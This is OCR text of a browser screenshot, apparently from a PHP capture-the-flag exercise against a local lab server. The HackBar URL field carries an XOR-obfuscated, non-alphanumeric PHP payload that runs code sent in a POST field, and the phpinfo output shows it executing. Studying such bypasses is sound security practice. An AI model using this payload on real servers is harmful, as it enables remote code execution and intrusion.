 localhost:7996/?shell=%24_%3d"%21%28%28%25%29%28"%5e"%40%5b%5b%40%5b%5c%5c"%3b%24__%3d"%21%2b%2f...
H
3
5
php
python
web
刷题&工具
平常
字典
所有书签
PHP Version 5.4.45
php
System
Linux 5884b07d82d9 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29
23:14:13 UTC 2024 x86_64
Build Date
Dec 5 2015 08:33:04
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '-
-with-curl' '--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
(none)
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
性能数据分析
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://localhost:7996/?
shell=%24%5f%3d%22%21%28%28%25%29%28%22%5e%22%40%5b%5b%40%5b%5c%5c%22%3b%24%5f%5f%3d%22%21%2b%2f%28%28%22%5e%22%7e%7b%60%7b%7c%22%3b%24%5f%5f%5
f%3d%24%24%5f%5f%3b%24%5f%28%24%5f%5f%5f%5b%5f%5d%29%3b
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Google C